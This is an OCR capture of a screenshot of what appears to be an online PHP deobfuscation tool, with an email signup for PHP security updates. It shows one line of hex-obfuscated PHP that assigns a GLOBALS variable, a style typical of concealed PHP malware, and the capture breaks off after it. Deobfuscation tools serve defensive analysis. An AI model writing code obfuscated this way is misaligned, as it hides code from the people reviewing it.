
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php ${"\x47LOB\x41L\x53"}
["\x6c\x62\x62\x77\x75\x65\x6e"]="\x75rl\x5f\x61\x70\x69";